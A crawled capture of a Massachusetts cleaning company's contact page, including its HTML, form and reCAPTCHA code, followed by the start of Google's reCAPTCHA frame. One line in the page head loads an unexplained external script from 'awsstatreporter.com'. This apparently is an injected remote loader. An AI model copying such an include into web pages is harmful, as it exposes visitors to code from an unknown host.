

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jhcleaning.com/contact-us.html
body_size: 6863
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact JH Cleaning | Cleaning & Restoration Company Bridgewater MA </title>
	<meta name="description" content="JH Cleaning specializes in carpet cleaning, duct cleaning, mold remediation, water damage restoration &amp; more throughout the Bridgewater MA area." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.jhcleaning.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact JH Cleaning | Cleaning & Restoration Company Bridgewater MA ">
<meta property="og:description" content="JH Cleaning specializes in carpet cleaning, duct cleaning, mold remediation, water damage restoration &amp; more throughout the Bridgewater MA area.">
<meta property="og:image" content="https://www.jhcleaning.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="JH Cleaning specializes in carpet cleaning, duct cleaning, mold remediation, water damage restoration &amp; more throughout the Bridgewater MA area.">
<meta property="og:url" content="https://www.jhcleaning.com/contact-us.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Fjalla+One|Lato:300,400,400i,700,700i,900,900i|Source+Sans+Pro:300,400,400i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact Us","description":"JH Cleaning specializes in carpet cleaning, duct cleaning, mold remediation, water damage restoration &amp; more throughout the Bridgewater MA area.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"JH Cleaning","url":"https://www.jhcleaning.com"},"datePublished":"2009-11-09 01:00:00","dateModified":"2009-11-09 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact Us","item":"https://www.jhcleaning.com/contact-us.html"}]},"url":"https://www.jhcleaning.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Contact Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"JH Cleaning","url":"https://www.jhcleaning.com"},"datePublished":"2010-02-19 01:00:00","dateModified":"2010-02-19 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact Us","item":"https://www.jhcleaning.com/contact-us.html"}]},"url":"https://www.jhcleaning.com/contact-us.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZ49LQP');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ49LQP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle large-collapse">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="JH Cleaning"></a>
		</div>
		<div class="columns small-12 medium-6 large-5">
			<div class="tagline">Emergency <br>Service Available</div>
		</div>
<!--		<div class="columns medium-6 large-2">-->
<!--			<div class="bbb">BBB EMBED GOES HERE</div>-->
<!--		</div>-->
		<div class="columns small-12 large-3">
			<div class="contact">
				<div class="phone-message">Request Service Today!</div>
				<div class="phone"><a href="tel:7812494143">(781) 249-4143</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
			<li class=" np-1"><a href="https://www.jhcleaning.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.jhcleaning.com/about.html" >Why Choose JH Cleaning?</a>							<ul class="menu"><li class=" np-163"><a href="https://www.jhcleaning.com/about/accredited-clients.html" >Accredited Clients</a></li>														<li class=" np-59"><a href="https://www.jhcleaning.com/about/jh-referrals.html" >JH Cleaning Referrals</a></li>							</ul></li><li class="has-submenu  np-3"><a href="https://www.jhcleaning.com/cleaning-services-ma.html" >Cleaning Services</a>							<ul class="menu"><li class=" np-53"><a href="https://www.jhcleaning.com/cleaning-services-ma/mold-remediation.html" >Mold Remediation</a></li>														<li class=" np-415"><a href="https://www.jhcleaning.com/cleaning-services-ma/water-damage-restoration.html" >Water Damage Restoration </a></li>														<li class=" np-54"><a href="https://www.jhcleaning.com/cleaning-services-ma/duct-cleaning.html" >Duct Work &amp; Dryer Vent Cleaning </a></li>														<li class=" np-55"><a href="https://www.jhcleaning.com/cleaning-services-ma/tile-and-grout.html" >Tile &amp; Grout Cleaning</a></li>														<li class=" np-57"><a href="https://www.jhcleaning.com/cleaning-services-ma/power-washing.html" >Power Washing</a></li>														<li class=" np-51"><a href="https://www.jhcleaning.com/cleaning-services-ma/fire-damage-restoration.html" >Fire Damage Restoration</a></li>														<li class=" np-56"><a href="https://www.jhcleaning.com/cleaning-services-ma/carpet--upholstery-cleaning.html" >Carpet  / Upholstery Cleaning</a></li>							</ul></li><li class=" np-136"><a href="https://www.jhcleaning.com/special-offers.html" >Special Offers</a></li><li class=" np-50"><a href="https://www.jhcleaning.com/customer-reviews.html" >Customer Reviews</a></li><li class="active np-4"><a href="https://www.jhcleaning.com/contact-us.html" >Contact Us</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Contact Us			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Ready to Request a Deep Clean?</h1> <hr> <h3>Contact us today to schedule service! We look forward to exceeding your expectations.</h3> <div class="row"> <div class="columns medium-6 small-12"> <p><strong>Phone: </strong><br> <a href="tel:7812494143">(781) 249-4143</a></p> <p><strong>Hours of Operation</strong><br> Monday-Friday: 8AM-5PM<br> Weekends: By Appointment Only</p> <div class="emergency-service"><img alt="Contact JH Cleaning | Cleaning &amp; Restoration Company Bridgewater MA  - icon-24h" src="/images/icon-24h.png"> <p>Emergency Service<br> Available</p> </div> </div> <div class="columns medium-6 small-12"> <p><strong>Address: </strong><br> <a href="https://www.google.com/maps/place/JH+Cleaning/@42.006804,-70.9190554,15z/data=!4m5!3m4!1s0x0:0x38d87676b0ec2e89!8m2!3d42.006804!4d-70.9190554" target="_blank">85 Hillside Avenue,<br> East Bridgewater, MA, 02333</a></p></div> <iframe allowfullscreen="" aria-hidden="false" frameborder="0" height="450" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11858.783138253684!2d-70.9190554!3d42.006804!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x38d87676b0ec2e89!2sJH%20Cleaning!5e0!3m2!1sen!2sus!4v1588874584979!5m2!1sen!2sus" style="border:0;" tabindex="0" width="100%"></iframe> </div> <p><img alt="Contact JH Cleaning | Cleaning &amp; Restoration Company Bridgewater MA  - map-location" class="innerframe" src="/cm/dpl/images/create/map-location.jpg"></p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
								<div class="lead_box" id="lead_box"> <div class="lead-content"> <div class="lead-head">Ready to<br> Schedule Service?</div> <div class="lead-message">Fill out the form below and we will get back to you shortly!</div> </div> <div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-5 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI5::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI5::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::EMAIL::K::FMI7::K::FEI6::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI7::K::PHONE_ALLSELECT::K::FMI7::K::FEI7::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::PHONE_ALLSELECT::K::FMI7::K::FEI7::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">Message&nbsp;*</div></label>
						<div class="fm-question required">Message&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI8][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI8][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Schedule Service" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="22" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="Kq4mC2DhdOqgkEix+1t4vYv5oaknYdLCVZvpYbtSjco=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> </div> 
			</div>
		</aside>
	</div>
</section>
<section class="certs">
	<div class="row align-center align-middle large-up-4 medium-up-2 small-up-1">
		<div class="columns"><img src="/images/angies-list.png" alt="Angie's List"></div>
		<div class="columns"><img src="/images/neahma.png" alt="neahma"></div>
		<div class="columns"><img src="/images/namri-cert.png" alt="NAMRI Certified"></div>
		<div class="columns"><img src="/images/ebba.png" alt="East Bridgewater Business Association"></div>
	</div>
</section><div class="footer-callout">
	<div class="row column">
		<div class="heading">Save $200 off of Any Water, Mold or Demo Job!</div>
		<div class="button-container">
			<a class="button radius large" href="/special-offers.html">View More Specials <i class="material-icons">play_arrow</i></a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row large-unstack align-middle">
				<div class="large-6 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">Request Service Today!</div>
																												<a href="tel:7812494143">(781) 249-4143 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-6 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
														<a href="https://www.google.com/maps/place/JH+Cleaning/@42.006804,-70.9190554,15z/data=!4m2!3m1!1s0x0:0x38d87676b0ec2e89?sa=X&ved=0ahUKEwiUyOHZytDYAhVkm-AKHbROBjIQ_BIIkAEwCg" target="_blank">
							 85 Hillside Avenue<br> East Bridgewater, MA 02333							</a>
													</div>
					</div>
				</div>
			</div>
			<hr>
		</div>
	</div>
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href=" https://www.facebook.com/jhcleaningeastbridgewater/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/search?q=jh+cleaning+east+bridgewater&oq=JH+cleaning+&aqs=chrome.0.69i59j69i60j0j69i57j69i61j69i60.1315j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89e490b9d55270cf:0x38d87676b0ec2e89,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
								<a href="https://www.yelp.com/biz/jh-cleaning-east-bridgewater-2" target="_blank" class="yelp"><i class="icon-yelp"></i></a>
					<a href="https://www.angieslist.com/companylist/us/ma/sharon/j-h-cleaning-sharon-reviews-173823.htm" target="_blank" class="angies-list"><img src="/images/icon-angies-list.png"></a>
		</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.jhcleaning.com/" >Home</a></li><li class=" np-2"><a href="https://www.jhcleaning.com/about.html" >Why Choose JH Cleaning?</a>																												</li><li class=" np-3"><a href="https://www.jhcleaning.com/cleaning-services-ma.html" >Cleaning Services</a>																																																																																																		</li><li class="active np-4"><a href="https://www.jhcleaning.com/contact-us.html" >Contact Us</a></li><li class=" np-5"><a href="https://www.jhcleaning.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="disclaimer">*Results May Vary</div>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 JH Cleaning. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "GeneralContractor",
  "name": "JH Cleaning",
  "image": "https://www.jhcleaning.com/images/logo.png",
  "@id": "",
  "url": "https://www.jhcleaning.com",
  "telephone": "781-249-4143",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "85 Hillside Ave",
    "addressLocality": "East Bridgewater",
    "addressRegion": "MA",
    "postalCode": "02333",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.0067947,
    "longitude": -70.9190484
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  } 
}
</script>			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.jhcleaning.com/cleaning-massachusetts.html" title="Professional Cleaning Services" >Professional Cleaning Services</a> | <a  href="https://www.jhcleaning.com/cleaning-massachusetts/Duct-Cleaning-Middleboro-MA.html" title="Duct Cleaning Middleboro MA" >Duct Cleaning Middleboro MA</a> | <a  href="https://www.jhcleaning.com/cleaning-massachusetts/Carpet-Cleaning-Bridgewater-MA.html" title="Carpet Cleaning Bridgewater MA" >Carpet Cleaning Bridgewater MA</a> | <a  href="https://www.jhcleaning.com/cleaning-massachusetts/Water-Damage-Restoration-Plymouth-County-MA.html" title="Water Damage Restoration Plymouth County MA" >Water Damage Restoration Plymouth County MA</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
												<li class="mobileswitchmode"></li>
							</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d39b985db6de4fdd9b2cfb7d07eea4f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuamhjbGVhbmluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7wfpe5gtyk1r
body_size: 48698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
